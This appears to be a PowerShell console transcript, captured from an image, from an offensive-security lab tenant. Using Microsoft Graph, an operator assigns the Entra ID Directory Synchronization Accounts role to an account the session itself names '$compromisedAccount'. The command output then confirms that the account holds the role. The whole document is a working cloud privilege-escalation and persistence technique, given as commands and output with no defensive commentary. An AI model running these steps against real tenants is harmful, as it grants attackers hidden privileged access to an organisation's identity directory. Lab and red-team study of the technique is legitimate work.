 PS C:\Users\david.lewis> Connect-MgGraph -Scopes "RoleManagement.ReadWrite.Directory"
Welcome to Microsoft Graph!
Connected via delegated access using 14d82eec-204b-4c2f-b7e8-296a70dab67e
Readme: https://aka.ms/graph/sdk/powershell
SDK Docs: https://aka.ms/graph/sdk/powershell/docs
API Docs: https://aka.ms/graph/docs
NOTE: You can use the -NoWelcome parameter to suppress this message.
PS C:\Users\david.lewis> $dirSyncRole = Get-MgDirectoryRole -Filter "RoleTemplateId eq 'd29b2b05-8046-44ba-8758-1e26182fcf32'"
PS C:\Users\david.lewis> $compromisedAccount = Get-MgUser -UserId taylor.smith@offseclabs.tech
PS C:\Users\david.lewis> New-MgRoleManagementDirectoryRoleAssignment -RoleDefinitionId $dirSyncRole.Id -PrincipalId $compromisedAccount.Id -Directory
ScopeId "/"
Id PrincipalId RoleDefinitionId DirectoryScopeId AppScopeId
-- ----------- ---------------- ---------------- ----------
BSub0kaAukSHWB4mGC_PMghxHX-wLaNPsSQkHzz4KJU-1 7f1d7108-2db0-4fa3-b124-241f3cf82895 d29b2b05-8046-44ba-8758-1e26182fcf32 /
PS C:\Users\david.lewis> Get-MgDirectoryRoleMember -DirectoryRoleId $dirSyncRole.Id | Format-List *
DeletedDateTime :
Id : 7f1d7108-2db0-4fa3-b124-241f3cf82895
AdditionalProperties : {[@odata.type, #microsoft.graph.user], [businessPhones, System.Object[]], [displayName, Taylor Smith], [givenName,
taylor]...}
DeletedDateTime :
Id : 96e04861-f111-48f4-9188-5d7dab0e4f4e
AdditionalProperties : {[@odata.type, #microsoft.graph.user], [businessPhones, System.Object[]], [displayName, On-Premises Directory
Synchronization Service Account], [userPrincipalName, Sync_AZUREADC02_87c68feabd8e@offseclabsitoutlook.onmicrosoft.com]}
PS C:\Users\david.lewis>